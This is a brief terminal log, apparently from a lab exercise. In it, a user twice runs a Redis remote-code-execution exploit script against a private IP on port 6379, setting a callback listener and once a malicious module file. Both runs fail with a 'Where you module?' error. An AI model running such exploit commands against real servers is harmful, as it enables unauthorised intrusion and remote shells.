 Archlinux:~/Exploit/redis-rce$ python redis-rce.py -r 192.168.240.69 -p 6379 -L 192.168.45.157 -P 443
REDIS RCE
[*] Connecting to  192.168.240.69:6379...
[-] Where you module?
Archlinux:~/Exploit/redis-rce$ python redis-rce.py -r 192.168.240.69 -p 6379 -L 192.168.45.157 -P 443 -f exp.so
REDIS RCE
[*] Connecting to  192.168.240.69:6379...
[-] Where you module?
Archlinux:~/Exploit/redis-rce$